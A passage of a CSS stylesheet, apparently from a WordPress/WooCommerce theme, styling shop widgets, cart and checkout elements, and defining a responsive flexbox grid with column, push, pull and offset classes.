    font-weight: 700;
    color: #222222;
    letter-spacing: 0;
    text-transform: none;
    display: inline-block; }

.widget_product_categories li a {
  font-weight: 600; }
  .widget_product_categories li a:before {
    content: '\f0da';
    font-size: 12px;
    margin-right: 10px; }

.widget_product_categories li.current-cat a {
  color: #3769B5; }

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #DDDDDD;
  height: 2px;
  border-radius: 1px;
  margin-bottom: 30px; }

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #3768B4; }

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #FFFFFF;
  border-width: 2px;
  border-style: solid;
  border-color: #3768B4;
  width: 20px;
  height: 20px;
  top: -9px; }

.woocommerce .widget_price_filter .price_slider_amount {
  color: #888888; }
  .woocommerce .widget_price_filter .price_slider_amount .price_label {
    line-height: 48px; }
  .woocommerce .widget_price_filter .price_slider_amount .button {
    background: none;
    border: 2px solid #dddddd;
    height: 48px;
    line-height: 44px;
    text-align: center;
    padding: 0 24px;
    border-radius: 4px;
    outline: none;
    text-transform: none; }
    .woocommerce .widget_price_filter .price_slider_amount .button:hover {
      color: #FFFFFF;
      background: #3768B4;
      border-color: #3768B4; }

.sidebar .product_list_widget li {
  padding: 0 0 15px 0 !important;
  margin-bottom: 15px !important; }
  .sidebar .product_list_widget li a img {
    margin-left: 0;
    border: 15px solid #eeeeee; }
  .sidebar .product_list_widget li a .product-title {
    font-size: 16px;
    line-height: 1.3em;
    display: block; }
  .sidebar .product_list_widget li .star-rating {
    font-size: 12px !important; }
    .sidebar .product_list_widget li .star-rating span:before {
      color: #FFCA28; }
  .sidebar .product_list_widget li .amount {
    display: inline-block;
    margin-bottom: 0;
    letter-spacing: 0;
    font-weight: 700; }
  .sidebar .product_list_widget li del .amount {
    color: #888888;
    text-decoration: line-through; }
  .sidebar .product_list_widget li ins {
    background: none; }

.widget_product_search .woocommerce-product-search {
  position: relative;
  margin-top: -20px; }

.widget_product_search label {
  font-size: 0; }
  .widget_product_search label:before {
    position: absolute;
    top: 23px;
    right: 1px;
    display: block;
    width: 48px;
    height: 47px;
    background-color: #eee;
    content: "\f002";
    text-align: center;
    font-size: 16px;
    line-height: 47px; }
  .widget_product_search label:after {
    position: absolute;
    top: 23px;
    right: 49px;
    width: 0;
    height: 0;
    border-width: 0 20px 49px 0;
    border-style: solid;
    border-color: transparent #eee transparent transparent;
    content: ''; }

.widget_product_search input[type="search"] {
  margin-bottom: 0;
  padding: 15px;
  border: 1px solid #ddd;
  background-color: #fff; }

.widget_product_search input[type='submit'] {
  display: none; }

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
  text-transform: uppercase; }

.woocommerce ul.product_list_widget li img {
  float: left;
  margin-right: 10px;
  width: 70px; }

.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
  padding: 15px 0; }

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
  border-radius: 0; }

.woocommerce .quantity .qty,
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  padding: 5px; }

.woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  width: 150px; }

.woocommerce-cart table.cart td.actions .coupon .input-text {
  padding: 12px; }

.woocommerce-cart .cart-collaterals .cart_totals table {
  width: 100%; }

.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
  margin-bottom: 50px; }

.woocommerce-cart .cart-collaterals .cart_totals tr td {
  text-align: right; }

.woocommerce .col2-set, .woocommerce-page .col2-set {
  margin: 0 -15px; }

.woocommerce-checkout-review-order {
  margin-bottom: 70px; }

.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
  text-transform: uppercase; }

.woocommerce ul.products li.product h3 {
  color: #111;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 16px; }

.woocommerce ul.products li.product .price {
  font-weight: bold;
  font-size: 16px; }
  .woocommerce ul.products li.product .price del {
    display: inline-block;
    margin-right: 10px; }

.woocommerce div.product form.cart .quantity .qty {
  padding: 12px 5px; }

.related.products h2 {
  margin-bottom: 30px;
  text-transform: uppercase; }

.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
  width: 30%; }

.woocommerce .col2-set.addresses {
  margin-bottom: 70px; }

.woocommerce div.product .woocommerce-tabs .panel h2 {
  display: none; }

.woocommerce ul.products li.product a.add_to_cart_button,
.woocommerce div.product form.cart .button,
.woocommerce a.button.alt {
  height: 43px; }
  .woocommerce ul.products li.product a.add_to_cart_button:before,
  .woocommerce div.product form.cart .button:before,
  .woocommerce a.button.alt:before {
    position: absolute;
    top: 0;
    right: -30px;
    width: 0;
    height: 0;
    border-width: 43px 0 0 30px;
    border-style: solid;
    border-color: transparent transparent transparent #ddd;
    content: ''; }

.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  display: inline-block;
  margin-right: 10px; }

.woocommerce a.added_to_cart {
  margin-left: 20px; }

/*--------------------------------------------------------------
# Visual Composer
--------------------------------------------------------------*/

@media (min-width: 20em) and (max-width: 47.9em) {
  .hidden-xs {
    display: none !important; } }

@media (min-width: 20em) {
  .col-xs-1 {
    -webkit-box-flex: 8.33333%;
    -ms-flex: 8.33333%;
    flex: 8.33333%;
    -ms-flex-preferred-size: 8.33333%;
    flex-basis: 8.33333%;
    max-width: 8.33333%; }
  .col-xs-2 {
    -webkit-box-flex: 16.66667%;
    -ms-flex: 16.66667%;
    flex: 16.66667%;
    -ms-flex-preferred-size: 16.66667%;
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .col-xs-3 {
    -webkit-box-flex: 25%;
    -ms-flex: 25%;
    flex: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%; }
  .col-xs-4 {
    -webkit-box-flex: 33.33333%;
    -ms-flex: 33.33333%;
    flex: 33.33333%;
    -ms-flex-preferred-size: 33.33333%;
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .col-xs-5 {
    -webkit-box-flex: 41.66667%;
    -ms-flex: 41.66667%;
    flex: 41.66667%;
    -ms-flex-preferred-size: 41.66667%;
    flex-basis: 41.66667%;
    max-width: 41.66667%; }
  .col-xs-6 {
    -webkit-box-flex: 50%;
    -ms-flex: 50%;
    flex: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%; }
  .col-xs-7 {
    -webkit-box-flex: 58.33333%;
    -ms-flex: 58.33333%;
    flex: 58.33333%;
    -ms-flex-preferred-size: 58.33333%;
    flex-basis: 58.33333%;
    max-width: 58.33333%; }
  .col-xs-8 {
    -webkit-box-flex: 66.66667%;
    -ms-flex: 66.66667%;
    flex: 66.66667%;
    -ms-flex-preferred-size: 66.66667%;
    flex-basis: 66.66667%;
    max-width: 66.66667%; }
  .col-xs-9 {
    -webkit-box-flex: 75%;
    -ms-flex: 75%;
    flex: 75%;
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%; }
  .col-xs-10 {
    -webkit-box-flex: 83.33333%;
    -ms-flex: 83.33333%;
    flex: 83.33333%;
    -ms-flex-preferred-size: 83.33333%;
    flex-basis: 83.33333%;
    max-width: 83.33333%; }
  .col-xs-11 {
    -webkit-box-flex: 91.66667%;
    -ms-flex: 91.66667%;
    flex: 91.66667%;
    -ms-flex-preferred-size: 91.66667%;
    flex-basis: 91.66667%;
    max-width: 91.66667%; }
  .col-xs-12 {
    -webkit-box-flex: 100%;
    -ms-flex: 100%;
    flex: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
  .col-xs-pull-0 {
    right: auto; }
  .col-xs-pull-1 {
    right: 8.33333%; }
  .col-xs-pull-2 {
    right: 16.66667%; }
  .col-xs-pull-3 {
    right: 25%; }
  .col-xs-pull-4 {
    right: 33.33333%; }
  .col-xs-pull-5 {
    right: 41.66667%; }
  .col-xs-pull-6 {
    right: 50%; }
  .col-xs-pull-7 {
    right: 58.33333%; }
  .col-xs-pull-8 {
    right: 66.66667%; }
  .col-xs-pull-9 {
    right: 75%; }
  .col-xs-pull-10 {
    right: 83.33333%; }
  .col-xs-pull-11 {
    right: 91.66667%; }
  .col-xs-pull-12 {
    right: 100%; }
  .col-xs-push-0 {
    left: auto; }
  .col-xs-push-1 {
    left: 8.33333%; }
  .col-xs-push-2 {
    left: 16.66667%; }
  .col-xs-push-3 {
    left: 25%; }
  .col-xs-push-4 {
    left: 33.33333%; }
  .col-xs-push-5 {
    left: 41.66667%; }
  .col-xs-push-6 {
    left: 50%; }
  .col-xs-push-7 {
    left: 58.33333%; }
  .col-xs-push-8 {
    left: 66.66667%; }
  .col-xs-push-9 {
    left: 75%; }
  .col-xs-push-10 {
    left: 83.33333%; }
  .col-xs-push-11 {
    left: 91.66667%; }
  .col-xs-push-12 {
    left: 100%; }
  .col-xs-offset-0 {
    margin-left: 0%; }
  .col-xs-offset-1 {
    margin-left: 8.33333%; }
  .col-xs-offset-2 {
    margin-left: 16.66667%; }
  .col-xs-offset-3 {
    margin-left: 25%; }
  .col-xs-offset-4 {
    margin-left: 33.33333%; }
  .col-xs-offset-5 {
    margin-left: 41.66667%; }
  .col-xs-offset-6 {
    margin-left: 50%; }
  .col-xs-offset-7 {
    margin-left: 58.33333%; }
  .col-xs-offset-8 {
    margin-left: 66.66667%; }
  .col-xs-offset-9 {
    margin-left: 75%; }
  .col-xs-offset-10 {
    margin-left: 83.33333%; }
  .col-xs-offset-11 {
    margin-left: 91.66667%; }
  .col-xs-offset-12 {
    margin-left: 100%; }
  .hidden-xs-up {
    display: none !important; } }

@media (min-width: 48em) {
  .container {
    max-width: 64rem; }
  .col-sm-1 {
    -webkit-box-flex: 8.33333%;
    -ms-flex: 8.33333%;
    flex: 8.33333%;
    -ms-flex-preferred-size: 8.33333%;
    flex-basis: 8.33333%;
    max-width: 8.33333%; }
  .col-sm-2 {
    -webkit-box-flex: 16.66667%;
    -ms-flex: 16.66667%;
    flex: 16.66667%;
    -ms-flex-preferred-size: 16.66667%;
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .col-sm-3 {
    -webkit-box-flex: 25%;
    -ms-flex: 25%;
    flex: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%; }
  .col-sm-4 {
    -webkit-box-flex: 33.33333%;
    -ms-flex: 33.33333%;
    flex: 33.33333%;
    -ms-flex-preferred-size: 33.33333%;
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .col-sm-5 {
    -webkit-box-flex: 41.66667%;
    -ms-flex: 41.66667%;
    flex: 41.66667%;
    -ms-flex-preferred-size: 41.66667%;
    flex-basis: 41.66667%;
    max-width: 41.66667%; }
  .col-sm-6 {
    -webkit-box-flex: 50%;
    -ms-flex: 50%;
    flex: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%; }
  .col-sm-7 {
    -webkit-box-flex: 58.33333%;
    -ms-flex: 58.33333%;
    flex: 58.33333%;
    -ms-flex-preferred-size: 58.33333%;
    flex-basis: 58.33333%;
    max-width: 58.33333%; }
  .col-sm-8 {
    -webkit-box-flex: 66.66667%;
    -ms-flex: 66.66667%;
    flex: 66.66667%;
    -ms-flex-preferred-size: 66.66667%;
    flex-basis: 66.66667%;
    max-width: 66.66667%; }
  .col-sm-9 {
    -webkit-box-flex: 75%;
    -ms-flex: 75%;
    flex: 75%;
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%; }
  .col-sm-10 {
    -webkit-box-flex: 83.33333%;
    -ms-flex: 83.33333%;
    flex: 83.33333%;
    -ms-flex-preferred-size: 83.33333%;
    flex-basis: 83.33333%;
    max-width: 83.33333%; }
  .col-sm-11 {
    -webkit-box-flex: 91.66667%;
    -ms-flex: 91.66667%;
    flex: 91.66667%;
    -ms-flex-preferred-size: 91.66667%;
    flex-basis: 91.66667%;
    max-width: 91.66667%; }
  .col-sm-12 {
    -webkit-box-flex: 100%;
    -ms-flex: 100%;
    flex: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-pull-1 {
    right: 8.33333%; }
  .col-sm-pull-2 {
    right: 16.66667%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-4 {
    right: 33.33333%; }
  .col-sm-pull-5 {
    right: 41.66667%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-7 {
    right: 58.33333%; }
  .col-sm-pull-8 {
    right: 66.66667%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-10 {
    right: 83.33333%; }
  .col-sm-pull-11 {
    right: 91.66667%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-push-1 {
    left: 8.33333%; }
  .col-sm-push-2 {
    left: 16.66667%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-4 {
    left: 33.33333%; }
  .col-sm-push-5 {
    left: 41.66667%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-7 {
    left: 58.33333%; }
  .col-sm-push-8 {
    left: 66.66667%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-10 {
    left: 83.33333%; }
  .col-sm-push-11 {
    left: 91.66667%; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-offset-0 {
    margin-left: 0%; }
  .col-sm-offset-1 {
    margin-left: 8.33333%; }
  .col-sm-offset-2 {
    margin-left: 16.66667%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-4 {
    margin-left: 33.33333%; }
  .col-sm-offset-5 {
    margin-left: 41.66667%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-7 {
    margin-left: 58.33333%; }
  .col-sm-offset-8 {
    margin-left: 66.66667%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-10 {
    margin-left: 83.33333%; }
  .col-sm-offset-11 {
    margin-left: 91.66667%; }
  .col-sm-offset-12 {
    margin-left: 100%; }
  .col-sm-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1; }
  .col-sm-last {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .row-sm-top {
    -webkit-box-align: start;
    -ms-flex-align: start;
    -ms-grid-row-align: flex-start;
    align-items: flex-start; }
  .row-sm-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center; }
  .row-sm-bottom {
    -webkit-box-align: end;
    -ms-flex-align: end;
    -ms-grid-row-align: flex-end;
    align-items: flex-end; }
  .col-sm-top {
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-sm-center {
    -ms-flex-item-align: center;
    align-self: center; }
  .col-sm-bottom {
    -ms-flex-item-align: end;
    align-self: flex-end; }
  .text-sm-left {
    text-align: left; }
  .text-sm-right {
    text-align: right; }
  .text-sm-center {
    text-align: center; }
  .hidden-sm-up {
    display: none !important; }
  body {
    color: #000; } }

@media (min-width: 48em) and (max-width: 63.9em) {
  .hidden-sm {
    display: none !important; } }

@media (min-width: 64em) {
  .container {
    max-width: 96rem; }
  .col-md-1 {
    -webkit-box-flex: 8.33333%;
    -ms-flex: 8.33333%;
    flex: 8.33333%;
    -ms-flex-preferred-size: 8.33333%;
    flex-basis: 8.33333%;
    max-width: 8.33333%; }
  .col-md-2 {
    -webkit-box-flex: 16.66667%;
    -ms-flex: 16.66667%;
    flex: 16.66667%;
    -ms-flex-preferred-size: 16.66667%;
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .col-md-3 {
    -webkit-box-flex: 25%;
    -ms-flex: 25%;
    flex: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%; }
  .col-md-4 {
    -webkit-box-flex: 33.33333%;
    -ms-flex: 33.33333%;
    flex: 33.33333%;
    -ms-flex-preferred-size: 33.33333%;
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .col-md-5 {
    -webkit-box-flex: 41.66667%;
    -ms-flex: 41.66667%;
    flex: 41.66667%;
    -ms-flex-preferred-size: 41.66667%;
    flex-basis: 41.66667%;
    max-width: 41.66667%; }
  .col-md-6 {
    -webkit-box-flex: 50%;
    -ms-flex: 50%;
    flex: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%; }
  .col-md-7 {
    -webkit-box-flex: 58.33333%;
    -ms-flex: 58.33333%;
    flex: 58.33333%;
    -ms-flex-preferred-size: 58.33333%;
    flex-basis: 58.33333%;
    max-width: 58.33333%; }
  .col-md-8 {
    -webkit-box-flex: 66.66667%;
    -ms-flex: 66.66667%;
    flex: 66.66667%;
    -ms-flex-preferred-size: 66.66667%;
    flex-basis: 66.66667%;
    max-width: 66.66667%; }
  .col-md-9 {
    -webkit-box-flex: 75%;
    -ms-flex: 75%;
    flex: 75%;
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%; }
  .col-md-10 {
    -webkit-box-flex: 83.33333%;
    -ms-flex: 83.33333%;
    flex: 83.33333%;
    -ms-flex-preferred-size: 83.33333%;
    flex-basis: 83.33333%;
    max-width: 83.33333%; }
  .col-md-11 {
    -webkit-box-flex: 91.66667%;
    -ms-flex: 91.66667%;
    flex: 91.66667%;
    -ms-flex-preferred-size: 91.66667%;
    flex-basis: 91.66667%;
    max-width: 91.66667%; }
  .col-md-12 {
    -webkit-box-flex: 100%;
    -ms-flex: 100%;
    flex: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-pull-1 {
    right: 8.33333%; }
  .col-md-pull-2 {
    right: 16.66667%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-4 {
    right: 33.33333%; }
  .col-md-pull-5 {
    right: 41.66667%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-7 {
    right: 58.33333%; }
  .col-md-pull-8 {
    right: 66.66667%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-10 {
    right: 83.33333%; }
  .col-md-pull-11 {
    right: 91.66667%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-push-1 {
    left: 8.33333%; }
  .col-md-push-2 {
    left: 16.66667%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-4 {
    left: 33.33333%; }
  .col-md-push-5 {
    left: 41.66667%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-7 {
    left: 58.33333%; }
  .col-md-push-8 {
    left: 66.66667%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-10 {
    left: 83.33333%; }
  .col-md-push-11 {
    left: 91.66667%; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-offset-0 {
    margin-left: 0%; }
  .col-md-offset-1 {
    margin-left: 8.33333%; }
  .col-md-offset-2 {
    margin-left: 16.66667%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-4 {
    margin-left: 33.33333%; }
  .col-md-offset-5 {
    margin-left: 41.66667%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-7 {
    margin-left: 58.33333%; }
  .col-md-offset-8 {
    margin-left: 66.66667%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-10 {
    margin-left: 83.33333%; }
  .col-md-offset-11 {
    margin-left: 91.66667%; }
  .col-md-offset-12 {
    margin-left: 100%; }
  .col-md-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1; }
  .col-md-last {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .row-md-top {
    -webkit-box-align: start;
    -ms-flex-align: start;
    -ms-grid-row-align: flex-start;
    align-items: flex-start; }
  .row-md-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center; }
  .row-md-bottom {
    -webkit-box-align: end;
    -ms-flex-align: end;
    -ms-grid-row-align: flex-end;
    align-items: flex-end; }
  .col-md-top {
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-md-center {
    -ms-flex-item-align: center;
    align-self: center; }
  .col-md-bottom {
    -ms-flex-item-align: end;
    align-self: flex-end; }
  .text-md-left {
    text-align: left; }
  .text-md-right {
    text-align: right; }
  .text-md-center {
    text-align: center; }
  .hidden-md-up {
    display: none !important; }
  .top-menu .menu-item {
    padding: 15px 30px 15px 0; }
  .snap-drawers {
    display: none; }
  .site-top .social-menu {
    position: relative;
    display: inline-block; }
  .site-top .social-menu ul {
    position: relative;
    z-index: 2; }
  .site-footer .menu li {
    display: inline-block;
    width: 49%; }
  .single-post .comment .children, .page .comment .children {
    margin-left: 50px; } }

@media (min-width: 64em) and (max-width: 79.9em) {
  .hidden-md {
    display: none !important; } }

@media (min-width: 80em) {
  .container {
    max-width: 117rem; }
  .col-lg-1 {
    -webkit-box-flex: 8.33333%;
    -ms-flex: 8.33333%;
    flex: 8.33333%;
    -ms-flex-preferred-size: 8.33333%;
    flex-basis: 8.33333%;
    max-width: 8.33333%; }
  .col-lg-2 {
    -webkit-box-flex: 16.66667%;
    -ms-flex: 16.66667%;
    flex: 16.66667%;
    -ms-flex-preferred-size: 16.66667%;
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .col-lg-3 {
    -webkit-box-flex: 25%;
    -ms-flex: 25%;
    flex: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%; }
  .col-lg-4 {
    -webkit-box-flex: 33.33333%;
    -ms-flex: 33.33333%;
    flex: 33.33333%;
    -ms-flex-preferred-size: 33.33333%;
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .col-lg-5 {
    -webkit-box-flex: 41.66667%;
    -ms-flex: 41.66667%;
    flex: 41.66667%;
    -ms-flex-preferred-size: 41.66667%;
    flex-basis: 41.66667%;
    max-width: 41.66667%; }
  .col-lg-6 {
    -webkit-box-flex: 50%;
    -ms-flex: 50%;
    flex: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%; }
  .col-lg-7 {
    -webkit-box-flex: 58.33333%;
    -ms-flex: 58.33333%;
    flex: 58.33333%;
    -ms-flex-preferred-size: 58.33333%;
    flex-basis: 58.33333%;
    max-width: 58.33333%; }
  .col-lg-8 {
    -webkit-box-flex: 66.66667%;
    -ms-flex: 66.66667%;
    flex: 66.66667%;
    -ms-flex-preferred-size: 66.66667%;
    flex-basis: 66.66667%;
    max-width: 66.66667%; }
  .col-lg-9 {
    -webkit-box-flex: 75%;
    -ms-flex: 75%;
    flex: 75%;
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%; }
  .col-lg-10 {
    -webkit-box-flex: 83.33333%;
    -ms-flex: 83.33333%;
    flex: 83.33333%;
    -ms-flex-preferred-size: 83.33333%;
    flex-basis: 83.33333%;
    max-width: 83.33333%; }
  .col-lg-11 {
    -webkit-box-flex: 91.66667%;
    -ms-flex: 91.66667%;
    flex: 91.66667%;
    -ms-flex-preferred-size: 91.66667%;
    flex-basis: 91.66667%;
    max-width: 91.66667%; }
  .col-lg-12 {
    -webkit-box-flex: 100%;
    -ms-flex: 100%;
    flex: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-pull-1 {
    right: 8.33333%; }
  .col-lg-pull-2 {
    right: 16.66667%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-4 {
    right: 33.33333%; }
  .col-lg-pull-5 {
    right: 41.66667%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-7 {
    right: 58.33333%; }
  .col-lg-pull-8 {
    right: 66.66667%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-10 {
    right: 83.33333%; }
  .col-lg-pull-11 {
    right: 91.66667%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-push-1 {
    left: 8.33333%; }
  .col-lg-push-2 {
    left: 16.66667%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-4 {
    left: 33.33333%; }
  .col-lg-push-5 {
    left: 41.66667%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-7 {
    left: 58.33333%; }
  .col-lg-push-8 {
    left: 66.66667%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-10 {
    left: 83.33333%; }
  .col-lg-push-11 {
    left: 91.66667%; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-offset-0 {
    margin-left: 0%; }
  .col-lg-offset-1 {
    margin-left: 8.33333%; }
  .col-lg-offset-2 {
    margin-left: 16.66667%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-4 {
    margin-left: 33.33333%; }
  .col-lg-offset-5 {
    margin-left: 41.66667%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-7 {
    margin-left: 58.33333%; }
  .col-lg-offset-8 {
    margin-left: 66.66667%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-10 {
    margin-left: 83.33333%; }
  .col-lg-offset-11 {
    margin-left: 91.66667%; }
  .col-lg-offset-12 {
    margin-left: 100%; }
  .col-lg-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1; }
  .col-lg-last {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .row-lg-top {
    -webkit-box-align: start;
    -ms-flex-align: start;
    -ms-grid-row-align: flex-start;
    align-items: flex-start; }
  .row-lg-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center; }
  .row-lg-bottom {
    -webkit-box-align: end;
    -ms-flex-align: end;
    -ms-grid-row-align: flex-end;
    align-items: flex-end; }
  .col-lg-top {
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-lg-center {
    -ms-flex-item-align: center;
    align-self: center; }
  .col-lg-bottom {
    -ms-flex-item-align: end;
    align-self: flex-end; }
  .text-lg-left {
    text-align: left; }
  .text-lg-right {
    text-align: right; }
  .text-lg-center {
    text-align: center; }
  .hidden-lg-up {
    display: none !important; } }

@media (min-width: 120em) {
  .col-xl-1 {
    -webkit-box-flex: 8.33333%;
    -ms-flex: 8.33333%;
    flex: 8.33333%;
    -ms-flex-preferred-size: 8.33333%;
    flex-basis: 8.33333%;
    max-width: 8.33333%; }
  .col-xl-2 {
    -webkit-box-flex: 16.66667%;
    -ms-flex: 16.66667%;
    flex: 16.66667%;
    -ms-flex-preferred-size: 16.66667%;
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .col-xl-3 {
    -webkit-box-flex: 25%;
    -ms-flex: 25%;
    flex: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%; }
  .col-xl-4 {
    -webkit-box-flex: 33.33333%;
    -ms-flex: 33.33333%;
    flex: 33.33333%;
    -ms-flex-preferred-size: 33.33333%;
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .col-xl-5 {
    -webkit-box-flex: 41.66667%;
    -ms-flex: 41.66667%;
    flex: 41.66667%;
    -ms-flex-preferred-size: 41.66667%;
    flex-basis: 41.66667%;
    max-width: 41.66667%; }
  .col-xl-6 {
    -webkit-box-flex: 50%;
    -ms-flex: 50%;
    flex: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%; }
  .col-xl-7 {
    -webkit-box-flex: 58.33333%;
    -ms-flex: 58.33333%;
    flex: 58.33333%;
    -ms-flex-preferred-size: 58.33333%;
    flex-basis: 58.33333%;
    max-width: 58.33333%; }
  .col-xl-8 {
    -webkit-box-flex: 66.66667%;
    -ms-flex: 66.66667%;
    flex: 66.66667%;
    -ms-flex-preferred-size: 66.66667%;
    flex-basis: 66.66667%;
    max-width: 66.66667%; }
  .col-xl-9 {
    -webkit-box-flex: 75%;
    -ms-flex: 75%;
    flex: 75%;
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%; }
  .col-xl-10 {
    -webkit-box-flex: 83.33333%;
    -ms-flex: 83.33333%;
    flex: 83.33333%;
    -ms-flex-preferred-size: 83.33333%;
    flex-basis: 83.33333%;
    max-width: 83.33333%; }
  .col-xl-11 {
    -webkit-box-flex: 91.66667%;
    -ms-flex: 91.66667%;
    flex: 91.66667%;
    -ms-flex-preferred-size: 91.66667%;
    flex-basis: 91.66667%;
    max-width: 91.66667%; }
  .col-xl-12 {
    -webkit-box-flex: 100%;
    -ms-flex: 100%;
    flex: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
  .col-xl-pull-0 {
    right: auto; }
  .col-xl-pull-1 {
    right: 8.33333%; }
  .col-xl-pull-2 {
    right: 16.66667%; }
  .col-xl-pull-3 {
    right: 25%; }
  .col-xl-pull-4 {
    right: 33.33333%; }
  .col-xl-pull-5 {
    right: 41.66667%; }
  .col-xl-pull-6 {
    right: 50%; }
  .col-xl-pull-7 {
    right: 58.33333%; }
  .col-xl-pull-8 {
